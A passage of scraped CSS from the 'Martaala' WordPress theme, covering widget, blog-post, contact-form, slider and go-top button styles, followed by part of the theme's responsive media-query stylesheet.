	margin-right: 10px;
	padding-bottom: 0;
	margin-bottom: 0;
}

.widget-area.sidebar .widget.widget_sigma_social_share .social-icons li:after {
	display: none;
}

.widget-area.sidebar .widget.widget_sigma_social_share .social-icons li>a {
	height: 45px;
	width: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #777;
	background-color: #F7F7F7;
	margin-bottom: 5px;
	text-align: center;
}

.widget-area.sidebar .widget.widget_sigma_social_share .social-icons li>a:hover {
	background-color: #BF0A30;
	color: #fff;
}

.entry-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100%;
}

.sigma-post-wrapper .sigma-post-inner h3 {
	margin-bottom: 20px;
}

.sigma-post-wrapper .sigma-post-inner .alignwide figure {
	margin: 10px 0 30px;
}

.sigma-post-wrapper .sigma-post-inner .line {
	width: 100%;
	height: 1px;
	background-color: #F7F7F7;
	margin-top: 45px;
	margin-bottom: 45px;
}

.sigma-post-wrapper .sigma_post_tags {
	flex-direction: column;
}

.sigma-post-wrapper .sigma_post_tags h5 {
	font-size: 16px;
	font-weight: 500;
	text-transform: none;
	margin-bottom: 10px;
}

.sigma-post-wrapper footer .sigma_post_tags .entry-meta-container>.tag-list {
	padding: 0;
}

.sigma-post-wrapper footer .sigma_post_tags .entry-meta-container>.tag-list i {
	display: none;
}

.sigma-post-wrapper footer .sigma_post_tags .entry-meta-container>.tag-list a {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
	font-size: 12px;
	padding: 3px 12px;
	background-color: #F7F7F7;
	text-transform: uppercase;
	color: #020202;
	font-weight: 500;
}

.sigma-post-wrapper footer .sigma_post_tags .entry-meta-container>.tag-list a:hover {
	background-color: #BF0A30;
	color: #fff;
}

.sigma-post-wrapper footer li.social-share-icon:not(:last-child) {
	margin-bottom: 0;
}

.sigma-post-details .sigma-post-wrapper .post-thumbnail {
	margin-bottom: 25px;
}

.post-details-box .sigma-post-wrapper .sigma-post-inner .entry-footer ul li span:hover {
	color: #020202;
}

.post-details-box .sigma-post-wrapper .sigma-post-inner .entry-footer ul li span a:hover {
	color: #BF0A30;
}

@media(max-width: 1200px) {
	.sigma-post-wrapper .sigma_post_tags {
		display: block;
	}
	.sigma-post-wrapper .sigma-post-inner footer.entry-footer {
		text-align: left;
	}
	.sigma-post-wrapper .sigma-post-inner .entry-footer ul li {
		margin-left: 0;
		margin-right: 15px;
	}
	.service-details .sigma-service-wrapper .post-thumbnail.cta_enable {
		padding-right: 30px;
	}
}

.vc_row.counter-big-text {
	position: relative;
	margin-bottom: 20px;
}

.vc_row.counter-big-text:after,
.vc_row.counter-big-text:before {
	display: block !important;
}

.vc_row.counter-big-text:before {
	content: 'Martaala';
	font-size: 240px;
	font-family: "Poppins", sans-serif;
	font-weight: 700;
	text-transform: none;
	line-height: 1;
	text-align: center;
	position: absolute;
	left: 50%;
	top: calc(50% - 10px);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	color: transparent;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke: 1px #fff;
	z-index: 1;
	opacity: 0.2;
}

.vc_row.counter-big-text:after {
	content: '';
	background-color: #111;
	left: 20px;
	right: 20px;
	bottom: -20px;
	top: 20px;
	z-index: -2;
	position: absolute;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.vc_row.counter-big-text:before {
		font-size: 200px;
	}
}

@media only screen and (max-width: 767px) and (min-width: 576px) {
	.sigma-post-wrapper .entry-title {
		font-size: 30px;
	}
}

@media (max-width: 767px) {
	.vc_row.counter-big-text:before {
		font-size: 120px;
	}
}

@media (max-width: 399px) {
	.vc_row.counter-big-text:before {
		font-size: 80px;
	}
}


/*===== Go Top =====*/

.go-top-area {
	position: relative;
}

.go-top-area .go-top {
	position: fixed;
	bottom: 40px;
	right: 25px;
	cursor: pointer;
	color: #ffffff;
	background-color: #BF0A30;
	z-index: 9999;
	width: 40px;
	text-align: center;
	height: 42px;
	line-height: 42px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
	border-right: 0;
}

.go-top-area .go-top i {
	position: absolute;
	top: 50%;
	left: -4px;
	right: 0;
	margin: 0 auto;
	font-size: 15px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: .3s;
}

.go-top-area .go-top i:last-child {
	opacity: 0;
	visibility: hidden;
	top: 60%;
}

.go-top-area .go-top::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: #BF0A30;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
}

.go-top-area .go-top:focus,
.go-top-area .go-top:hover {
	color: #fff;
}

.go-top-area .go-top:focus::before,
.go-top-area .go-top:hover::before {
	opacity: 1;
	visibility: visible;
}

.go-top-area .go-top:focus i:first-child,
.go-top-area .go-top:hover i:first-child {
	opacity: 0;
	top: 0;
	visibility: hidden;
}

.go-top-area .go-top:focus i:last-child,
.go-top-area .go-top:hover i:last-child {
	opacity: 1;
	visibility: visible;
	top: 50%;
}

.go-top-area .go-top.active {
	opacity: 1;
	visibility: visible;
	bottom: 25px;
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
	.sigma-post-wrapper .entry-title {
		font-size: 32px;
	}
}

.go-top-wrap {
	position: relative;
}

.go-top-wrap .go-top-btn {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	color: #fff;
	z-index: 1;
	background-color: #BF0A30;
}

.go-top-wrap .go-top-btn i {
	font-size: 20px;
	padding-left: 4px;
	color: #fff;
}

.go-top-wrap .go-top-btn::after {
	z-index: -1;
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 40px;
	height: 40px;
	animation: ripple 1.6s ease-out infinite;
	opacity: 0;
	background-color: #BF0A30;
}

.go-top-wrap .go-top-btn:hover {
	background-color: #000;
	color: #fff;
}

.volunteer-style-1.volunteer-layout-slider {
	margin: 0 -15px;
}

.sigma-related-places {
	padding-top: 80px;
}

.dark-overlay {
	position: relative;
}

.dark-overlay:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .4);
	-webkit-transition: background-color .3s;
	-o-transition: background-color .3s;
	transition: background-color .3s;
}

.dark-overlay.dark-overlay-3::before {
	background-color: rgba(0, 0, 0, .8);
}

.dark-overlay.dark-overlay-5::before {
	background-color: rgba(0, 0, 0, .5);
}

.primary-overlay:before {
	background-color: rgba(158, 207, 54, .7);
}


/* contact form */

.contact-form-1 input[type="text"],
.contact-form-1 input[type="email"],
.contact-form-1 input[type="password"],
.contact-form-1 textarea {
	background: rgba(255, 255, 255, .1);
	border: 0;
	color: #fff;
}

.contact-form-1 input[type="text"]::placeholder,
.contact-form-1 input[type="email"]::placeholder,
.contact-form-1 input[type="password"]::placeholder,
.contact-form-1 textarea::placeholder {
	color: #fff;
}

.contact-form-1 .form-group {
	position: relative;
	margin-bottom: 20px;
}

.contact-form-1 .form-group textarea {
	height: 100px;
	border-radius: 0;
}
.contact-form-1 .form-group textarea:focus{
	color: #fff;
}
.contact-form-1 .form-group textarea.form-control::placeholder {
    font-size: 14px;
}

.contact-form-1 .form-group textarea.form-control:focus {
    background: rgba(255, 255, 255, .1);
}

.contact-form-1 .form-group i {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	color: #EFEFEF;
}

.contact-form-1 .sigma_btn-custom i {
	position: absolute;
	top: 20px;
	right: 37%;
	color: #fff;
	z-index: 1;
}

.contact-form-1 .sigma_btn-custom:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transform-origin: center;
	background-color: #02020245;
	width: 10px;
	height: calc(100% - 15px);
	transition: .3s;
	opacity: 0;
	visibility: hidden;
}

.contact-form-1 .sigma_btn-custom input,
.sigma_btn-custom input {
	background: none;
	z-index: 10;
	width: 100%;
	position: relative;
}

.contact-form-1 .sigma_btn-custom,
.sigma_btn-custom {
	display: inline-block;
	text-align: center;
	position: relative;
	white-space: nowrap;
	vertical-align: middle;
	position: relative;
	border: 0;
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	padding: 0;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	border-radius: 0px;
	font-weight: 600;
	overflow: hidden;
	z-index: 1;
	background: #BF0A30;
	width: 100%;
}

.contact-form-1 .sigma_btn-custom input:hover,
.sigma_btn-custom input:hover {
	background: none;
}

.contact-form-1 .sigma_btn-custom:hover:before,
.sigma_btn-custom:hover:before {
	width: calc(100% - 14px);
	opacity: 1;
	visibility: visible;
}

.sigma_btn-custom {
	width: auto;
}

body .sigma_btn-custom input:hover {
	background: none;
}

.contact-form-1 .sigma_btn-custom input:hover {
	background: none;
}

.custom-form input[type="text"],
.custom-form input[type="email"],
.custom-form input[type="password"],
.custom-form textarea {
	background-color: transparent;
	border: 2px solid #777777;
	border-radius: 0;
	color: #fff;
	height: 60px;
}
.custom-form textarea:focus,
.custom-form input[type="text"]::placeholder,
.custom-form input[type="email"]::placeholder,
.custom-form input[type="password"]::placeholder,
.custom-form textarea::placeholder {
	color: #fff;
}

.custom-form input[type="text"]:focus,
.custom-form input[type="email"]:focus,
.custom-form input[type="password"]:focus,
.custom-form textarea:focus {
	box-shadow: none;
	background: none;
	border: 2px solid #777777;
}

.custom-form .form-group {
	position: relative;
}

.custom-form .form-group i {
	color: #fff;
	height: 100%;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 60px;
	border-left: 2px solid #777777;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.custom-form .form-group .sigma_btn-custom input {
	background: none;
	padding: 0;
	display: block;
}

.custom-form .form-group .sigma_btn-custom .ajax-loader {
	position: absolute;
	right: 40px;
	top: 16px;
}

.custom-form .form-group .sigma_btn-custom {
	background: #BF0A30;
	position: relative;
	height: 60px;
	padding: 20px 40px;
	z-index: 1;
	overflow: hidden;
	font-size: 14px;
	width: 100%;
	font-weight: 600;
}

.custom-button-style-2 .sigma_btn-custom:before {
	content: '';
	position: absolute;
	bottom: -85%;
	left: -95%;
	width: 100%;
	height: 100%;
	z-index: -1;
	transition: .3s;
	background: #02020245;
}

.custom-button-style-2 .sigma_btn-custom:hover:before {
	width: 100%;
	left: 0;
	bottom: 0;
}

.custom-button-style-1 .sigma_btn-custom:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transform-origin: center;
	background-color: #02020245;
	width: 10px;
	height: calc(100% - 15px);
	z-index: -1;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
}

.custom-button-style-1 .sigma_btn-custom:hover:before {
	width: calc(100% - 14px);
	opacity: 1;
	visibility: visible;
}

.custom-form input[type="submit"]:focus {
	outline: none;
	box-shadow: none;
	color: #fff;
}

.contact-us-form {
	padding: 40px;
	background: #fff;
	box-shadow: 0px 10px 50px 0px rgba(53, 82, 99, 0.09);
}

.contact-us-form .form-group {
	position: relative;
}

.contact-us-form .form-group i {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	z-index: 1;
	color: #EFEFEF;
}

.contact-us-form textarea {
	border: none;
	background: #f7f7f7;
	border-radius: 0;
	padding: 20px 20px;
}

.contact-us-form .text-center.sigma_btn-custom {
	display: block;
}

.contact-us-form .sigma_btn-custom input,
.contact-us-form .sigma_btn-custom input:hover {
	background: none;
}

.contact-us-form .sigma_btn-custom {
	background: #BF0A30;
	position: relative;
	z-index: 1;
	padding: 0 10px;
	width: fit-content;
	margin: 0 auto;
}

.contact-us-form .sigma_btn-custom .ajax-loader {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	margin-left: 20px;
}

.form-group i {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-100%);
	z-index: 1;
}

.sigma_btn-custom:before {
	z-index: 1;
}

.form-control:focus {
	background: #EFEFEF;
	border: 0;
	box-shadow: none;
}

.form-control {
	border-radius: 0;
}

.appointment-form textarea {
	height: 100px;
}

.appointment-form textarea:focus {
	background: #EFEFEF;
}


/* slider navigation */

.sigma-shortcode-wrapper .slick-arrow {
	position: absolute;
	top: -90px;
	right: 0;
	width: 50px;
	height: 50px;
	background: #020202;
	display: flex;
	justify-content: center;
	align-items: center;
	line-height: 50px;
}

.sigma-shortcode-wrapper .slick-arrow.slick-next:after {
	content: "\f054";
	font-family: 'Font Awesome 5 Pro';
	font-size: 16px;
	color: #fff;
	font-weight: 300;
}

.sigma-shortcode-wrapper .slick-arrow.slick-prev,
.sigma-shortcode-wrapper .slick-arrow.slick-next {
	font-size: 0;
}

.sigma-shortcode-wrapper .slick-arrow.slick-prev:before {
	content: "\f053";
	font-family: 'Font Awesome 5 Pro';
	font-size: 16px;
	color: #fff;
	font-weight: 300;
}

.sigma-shortcode-wrapper .slick-arrow.slick-prev {
	right: 60px;
}

.sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow {
	top: auto;
	background: #f7f7f7;
	bottom: -80px;
	left: 50%;
	right: 50%;
}

.sigma-shortcode-wrapper.testimonials-style-2 .slick-prev.slick-arrow {
	left: 45%;
}

.sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:before,
.sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:after {
	color: #020202;
}

.sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:hover {
	box-shadow: none;
	background: #BF0A30;
}

.sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:hover:before,
.sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:hover:after {
	color: #fff;
}


/*--- Spacer ----*/

.spacer {
	height: 140px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
}

.spacer.spacer-bottom {
	top: auto;
	bottom: 0;
}

.spacer-lg {
	height: 295px;
}

.light-bg {
	background-color: #f7f7f7;
}

.pattern-triangles::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-image: url(../images/triangles.png);
	background-size: cover;
	background-position: center;
}

.vertical-seperator {
	display: block;
	width: 3px;
	height: 80px;
	text-align: center;
	background-color: #BF0A30;
	margin: 0 auto;
}


--- FILE ---
content_type: text/css
request_url: https://sugufabrics.com/wp-content/themes/martaala/assets/css/responsive.css?ver=1.0.0
body_size: 6150
content:
@media (min-width: 1400px) {
  .container {
    max-width: 1320px;
  }
}
@media (min-width: 1200px) {
    /* Custom */
    .sigma-extend-des > .vc_column-inner {
        max-width: 890px;
        padding-top: 80px !important;
        padding-bottom: 80px !important;
        padding-left: 80px !important;
    }

}

@media only screen and (max-width: 1599px) and (min-width: 1200px) {
    .services-secton.services-secton-three::before {
        height: 320px;
        width: 320px;
    }

    .services-secton.services-secton-three::after {
        width: 400px;
        height: 400px;
        bottom: -150px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-image-container {
        height: 550px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover {
        left: 30px;
        right: 50px;
        padding: 40px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-title {
        font-size: 32px;
    }
}

@media (max-width: 1600px) {

    /* Header */
    .site-header .contact-info .contact-item .contact-list {
        display: none;
    }

    .site-header .contact-info .contact-item i {
        margin-right: 0;
        width: 40px;
        height: 40px;
    }

    .header-layout-1 .cart.dropdown-btn a {
        width: 40px;
        height: 40px;
    }


}

@media (max-width: 1500px) {
    .site-header.header-layout-3 .sigma_header-controls.style-2, .header-layout-3 .sigma_header-controls.style-1 a {
        padding: 0 20px;
    }

    .site-header.header-layout-3 .sigma_header-middle .navbar-nav {
        margin-left: 20px;
    }

    .site-header.header-layout-3 .sigma_header-middle .navbar > .navbar-nav > .menu-item > a {
        padding: 30px 10px;
    }

    .site-header.header-layout-3 .sigma_header-contact {
        width: 55px;
        height: 55px;
        display: flex;
        align-items: center;
        justify-content: center;
        background-color: #BF0A30;
        color: #fff;
    }

    .site-header.header-layout-3 .sigma_header-contact i {
        font-size: 30px;
        margin-right: 0;
    }

    .site-header.header-layout-3 .sigma_header-contact h6, .site-header.header-layout-3 .sigma_header-contact span {
        font-size: 0;
    }

    .site-header.header-layout-3 .sigma_header-middle .sigma_header-button {
        margin-right: 20px;
    }

    .site-header.header-layout-3 .sigma_header-contact {
        background: #fff;
    }

    .site-header.header-layout-3 .sigma_header-button .sigma_header-contact i {
        color: #BF0A30;
    }

    .site-header.header-layout-3.header-scheme-light.sticky .sigma_header-contact {
        background: #BF0A30;
    }

    .site-header.header-layout-3.header-scheme-light.sticky .sigma_header-button .sigma_header-contact i {
        color: #fff;
    }

    .site-header.header-layout-4 .sigma_header-middle .navbar-nav {
        margin-left: 0;
    }

    .header-layout-5 .sigma_header-controls.sigma_header-button a {
        background: #BF0A30;
        color: #fff;
    }

    .header-layout-5 .sigma_header-controls.sigma_header-button a.sigma_header-contact {
        width: 35px;
        height: 35px;
        justify-content: center;
    }

    .header-layout-5 .sigma_header-controls.sigma_header-button a.sigma_header-contact i {
        font-size: 20px;
        margin-right: 0;
    }

    .header-layout-5 .sigma_header-controls.sigma_header-button a.sigma_header-contact .sigma_header-contact-inner {
        display: none;
    }

    .site-footer-layout-3 .sigma_footer-bottom .container-fluid {
        padding: 0 65px 0 65px;
    }
}

@media (max-width: 1400px) {
    .sigma-ministries-details .sigma_post-single-thumb img {
        padding-right: 0;
    }
}

@media (max-width: 1300px) {
    .site-header.header-layout-3 .sigma_header-middle .sigma_header-button a.sigma_btn-custom {
        margin-left: 0;
    }
    .header-layout-4 .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul li a, .header-layout-4 .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul li span{
      padding: 20px 5px;
    }
}

@media (max-width: 1200px) {

    /* Header */
    .site-header .contact-info,
    .site-header .site-header-bottom-inner > ul,
    .burger-icon.aside-trigger,
    .header-controls .panel-control {
        display: none;
    }

    .burger-icon.aside-m-trigger,
    .aside-collapse.mobile-aside,
    .aside-collapse.mobile-aside + .aside-overlay {
        display: block;
    }

    .site-logo-wrapper .logo-infocard {
        left: 0;
        transform: translateX(0);
    }

    .header-controls > div {
        width: 45px;
        height: 45px;
    }

    .header-controls > div + div {
        margin-left: 10px;
    }

    .site-header.header-layout-2 .site-header-bottom .burger-icon.aside-m-trigger {
        position: relative;
        width: 45px;
        height: 45px;
        border: 2px solid rgba(133, 133, 133, 0.2);
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        padding: 0;
        transition: .3s;
        margin-left: 10px;
    }

    .site-header.header-layout-2 .site-header-bottom .burger-icon.aside-m-trigger::before {
        display: none;
    }

    /* Shortcode */
    .counter-style-1 .sigma-counter-icon i:before {
        font-size: 52px;
        line-height: 52px;
        margin-right: 12px;
    }

    .infobox-style-4 {
        padding: 0 0 20px 0 !important;
    }

    /*Subheader*/
    .sigma-subheader .btg-text {
        font-size: 200px;
    }

    /* Custom */
    .sigma-action-style1.sigma_custom_heading_wrapper .sigma-heading-title-wrapper .heading-title {
        font-size: 24px;
    }

    .sigma-extend-des > .vc_column-inner {
        max-width: 635px;
        padding-top: 60px !important;
        padding-bottom: 60px !important;
        padding-left: 40px !important;
    }

    .sigma-video-box-style1 h4 {
        font-size: 20px !important;
        line-height: 22px !important;
    }

    .wpb_single_image.vc_align_right {
        margin-left: 30px;
    }

    .sigma-about .about-icon2 {
        right: 45px;
    }

    .sigma-about-us2 .about-icon {
        left: 20px;
    }

    .sigma-subheader .breadcrumb-shape {
        height: 200px;
    }

    .sigma-subheader .breadcrumb-shape svg {
        height: 200px;
        width: calc(160% + 1.3px);
    }

    /*About us*/
    .about-section .about-tile-gallery .image-two {
        max-width: 340px;
    }

    .about-section .about-tile-gallery .image-three,
    .about-section .about-tile-gallery .icon {
        right: 0;
    }

    .call-to-action.cta-inner.vc_row:after {
        height: 335px;
    }

    .header-layout-2 .cart.dropdown-btn a {
        width: 45px;
        height: 45px;
    }

    /* Page title */
    .sigma-subheader .container {
        padding-bottom: 120px;
    }

    .has-header-absolute .sigma-subheader .container {
        padding-top: 140px;
    }

    .sigma-subheader .page-title {
        font-size: 40px;
    }

    .widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-image {
        width: 50px;
    }

    .site-header.header-layout-3 .sigma_header-controls .sigma_btn-custom {
        display: none;
    }

    .site-header.header-layout-4 .sigma_header-controls .sigma_btn-custom {
        display: block;
    }

    .header-layout-4 .sigma_header-inner .sigma_header-top {
        padding: 0;
        display: none;
    }

    .site-header.header-layout-4 .sigma_header-controls.style-2 {
        padding: 20px;
    }

    .site-header.header-layout-4 .sigma_header-inner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
    }

    .sigma-post-wrapper .sigma-post-inner .entry-footer.blog-post-detail-footer ul li {
        margin-right: 0;
    }

    .header-layout-2 .cart.dropdown-btn {
        position: absolute;
        right: 70px;
    }

    .site-header.header-layout-1 .cart.dropdown-btn a {
        background: none;
        color: #020202;
        font-size: 20px;
    }

    .header-layout-1 .cart.dropdown-btn {
        position: absolute;
        right: 50px;
    }

    .site-header.header-layout-1 .cart.dropdown-btn a span {
        background: #020202;
        color: #fff;
        font-size: 11px;
        right: -8px;
    }

    header.site-header.header-layout-1.header-scheme-dark .cart.dropdown-btn a {
        background: none;
        color: #fff;
    }

    .header-layout-4 .sigma_header-inner .cart.dropdown-btn {
        position: relative;
        right: 0px;
        bottom: 0;
    }

    .sigma-sermons-details .sigma_post-single-thumb img {
        padding-right: 0;
    }
    .site-header.header-layout-4 .sigma_header-inner .bible-icon {
        bottom: 26px;
    }

}

@media (max-width: 1024px) {
    .sigma-video-box-style2 {
        padding: 90px 0;
    }
    .header-layout-3 .site-logo-wrapper {
      padding: 0 22px;
    }
    .vc_row.ipad-content-bottom {
        display: flex;
        box-sizing: border-box;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .vc_row.ipad-content-bottom > .vc_column_container {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -ms-flex-align: end;
        align-items: flex-end;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .vc_row.ipad-content-bottom > .vc_column_container > .vc_column-inner {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        z-index: 1;
    }
}

@media only screen and (max-width: 1200px) and (min-width: 992px) {
    .services-secton.services-secton-three::before {
        height: 250px;
        width: 250px;
    }

    .section-title h2 {
        font-size: 62px;
    }

    .section-title h3 {
        font-size: 40px;
    }

    .services-secton.services-secton-three::after {
        width: 310px;
        height: 310px;
        bottom: -100px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-image-container {
        height: 500px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover {
        left: 30px;
        right: 50px;
        padding: 40px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-title {
        font-size: 30px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-link {
        height: 60px;
        width: 60px;
        line-height: 60px;
    }
}

@media (max-width: 991px) {

    .section {
        padding: 60px 0;
    }

    .section.section-padding {
        padding: 60px 0 30px;
    }

    .section-title {
        margin-bottom: 30px;
    }

    /* Effect */
    .hide-ipad {
        display: none !important;
    }

    .sigma-extend-right-bg .sigma-extend-right-col:after {
        display: none;
    }

    /*Subheader*/
    .sigma-subheader .btg-text {
        font-size: 160px;
    }

    /* Custom */
    .sigma-action-style1.sigma_custom_heading_wrapper .sigma-heading-title-wrapper .heading-title {
        font-size: 24px;
    }

    .sigma-extend-des > .vc_column-inner {
        max-width: 100%;
        padding: 100px 40px !important;
    }

    body .sigma-video-box-style2 {
        margin-bottom: 40px !important;
    }

    .infobox-pad.infobox-style-2 {
        margin-bottom: 40px;
    }

    .sigma-about-us2 .about-icon {
        left: 30%;
    }

    .widget-area.sidebar {
        margin-top: 30px;
    }

    .sigma-about-introbox h6 {
        left: -195px;
        top: 115px;
        letter-spacing: 1px;
    }

    .counter-style-3 {
        top: 25%;
    }

    /* sigma contact box style1 */
    .sigma-contact-box-style1 h4 {
        left: -95px;
    }

    /* Contact us */
    .sigma-contact-info .sigma-contact-box-style1 h4 {
        left: -115px;
    }

    /* Footer */
    .sigma-footer-widgets-wrapper {
        padding-top: 50px;
        padding-bottom: 40px;
    }

    .sigma-footer-widgets-wrapper .col-xl-3.col-lg-3.col-md-6.col-sm-12 {
        margin-top: 20px;
        margin-bottom: 20px;
    }

    /*About us*/
    .about-section .about-tile-gallery {
        margin-bottom: 50px;
    }

    .about-section .about-tile-gallery .image-two {
        max-width: 400px;
    }

    .about-section .about-tile-gallery .icon {
        right: 95px;
    }

    .about-section .about-tile-gallery .image-three {
        right: 50px;
    }

    .call-to-action.cta-inner.vc_row:after {
        padding-top: 100px;
        padding-bottom: 75px;
        height: 290px;
    }

    .max-width-50 p,
    .max-width-50 .custom-heading-style-1 {
        margin-left: auto;
        margin-right: auto;
    }

    .video-link.home {
        top: auto;
        bottom: 0;
        right: 50%;
        -webkit-transform: translate(50%, 50%);
        transform: translate(50%, 50%);
    }

    .max-width-50 h2 {
        font-size: 52px !important;
    }

    /*cta style 2*/
    .call-to-action .need-cta-img:before {
        right: 50%;
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
    }

    .call-to-action.cta-style-two .cat-link {
        line-height: 60px;
        height: 60px;
        width: 60px;
    }

    .call-to-action.cta-style-two .custom-heading-style-1 .heading-title {
        font-size: 36px;
    }

    /*portfolio detail*/
    .sigma-portfolio-details .post-thumbnail {
        height: 550px;
    }

    /*volunteer detail*/
    .sigma-volunteer-detail .post-thumbnail {
        margin-bottom: 40px;
    }

    .sigma-volunteer-detail .sigma-volunteer-textwrap {
        padding-left: 0;
        margin-top: 20px;
    }

    .sigma-volunteer-detail {
        padding: 30px 0 0;
    }

    .about-sec-page .about-text .about-extra {
        padding-left: 0;
        position: relative;
        margin-top: -20px;
        bottom: 0;
    }

    .about-sec-page .about-text .about-extra img {
        left: 0;
        max-width: 100%;
        position: relative;
        display: block;
        top: 0;
        transform: none;
        margin-top: 20px;
    }

    .contact-form {
        padding: 50px;
    }

    .site-header.header-layout-3 .sigma_header-middle .navbar-nav {
        display: none;
    }

    .header-layout-3 .site-logo-wrapper {
        height: auto;
        margin-bottom: 0;
        box-shadow: none;
        background-color: transparent;
        padding: 0 15px;
    }

    .site-header.header-layout-3 .sigma_header-controls.style-2 .aside-toggler.style-2.desktop-toggler, .site-header.header-layout-3 .aside-toggler.style-2.desktop-toggler,
    .site-header.header-layout-4 .sigma_header-controls .sigma_btn-custom,
    .site-header.header-layout-5 .sigma_header-middle .navbar-nav,
    .site-header.header-layout-5 .sigma_header-controls.style-2 .aside-toggler.style-2.desktop-toggler, .site-header.header-layout-5 .aside-toggler.style-2.desktop-toggler {
        display: none;
    }

    .site-header.header-layout-3 .sigma_header-controls.style-2 .aside-toggler.style-2, .site-header.header-layout-3 .aside-toggler.style-2,
    .site-header.header-layout-5 .sigma_header-controls.style-2 .aside-toggler.style-2, .site-header.header-layout-5 .aside-toggler.style-2 {
        display: grid;
    }

    .header-layout-3 .site-logo-wrapper .logo-wrap.site-logo a,
    .header-layout-3 .site-logo-wrapper .logo-wrap.sticky-logo a {
        width: 180px;
    }

    .site-header.header-layout-3 .sigma_header-contact {
        width: 40px;
        height: 40px;
    }

    .site-header.header-layout-3 .sigma_header-contact i {
        font-size: 20px;
    }

    .aside-toggler,
    .sigma_aside-overlay.aside-trigger-left,
    .sigma_aside.sigma_aside-left {
        display: block;
    }

    .sigma-subheader-layer.container .subheader-title-wrapper {
        max-width: 460px;
    }

    .site-footer-layout-3 .sigma_footer-logo {
        display: none;
    }

    .sigma-subheader .subheader-caption {
        margin-bottom: 20px;
    }

    .width-100 .wpb_single_image .vc_figure,
    .width-100 .wpb_single_image .vc_figure .vc_single_image-wrapper,
    .width-100 .wpb_single_image .vc_figure .vc_single_image-wrapper img {
        width: 100%;
    }

    .sigma_box-absolute > div {
        top: auto;
        left: auto;
        width: 100% !important;
        background: none;
        box-shadow: none;
        padding: 0 15px !important;
    }

    .sigma_box-absolute > div > div {
        background: #fff;
        box-shadow: 0px 10px 50px 0px rgba(53, 82, 99, 0.09);
        padding: 40px;
        margin-bottom: 30px;
    }

    .service-cta {
        top: 41%;
    }

    .service-details .sigma-service-wrapper .post-thumbnail.cta_enable {
        padding-right: 0;
    }

    .site-header.header-layout-3 .sigma_header-middle .sigma_header-button .cart.dropdown-btn a {
        font-size: 22px;
    }

    .site-header.header-layout-4 .sigma_header-inner {
        justify-content: center;
    }

    .sigma-ministries-details .sigma_post-single-thumb .sigma_box {
        position: relative;
        top: auto;
        right: auto;
    }

    .sigma-sermons-details .sigma_post-single-thumb .sigma_box {
        position: relative;
        top: 0;
        transform: none;
    }

    .sigma-sermons-details .sigma_post-single-thumb img {
        min-height: 100%;
    }
